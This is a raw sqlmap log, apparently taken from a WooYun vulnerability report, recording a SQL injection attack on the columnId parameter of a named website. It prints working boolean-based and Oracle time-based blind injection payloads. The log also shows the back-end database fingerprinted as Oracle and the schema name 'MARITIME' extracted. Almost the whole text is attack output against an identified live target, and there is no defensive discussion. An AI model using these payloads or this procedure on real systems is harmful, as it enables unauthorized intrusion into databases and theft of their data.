 [19:00:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: columnId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sectionName=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%
CF%A2&columnId=49 AND 2390=2390

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sectionName=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%
CF%A2&columnId=49 AND 7717=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(122)||CHR(72)
||CHR(107),5)
---
[19:00:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:00:48] [INFO] fetching current database
[19:00:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:00:48] [INFO] retrieved:
[19:00:49] [WARNING] reflective value(s) found and filtering out
MARITIME
[19:01:24] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'MARITIME'
[19:01:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdhydro.com'
www.wooyun.org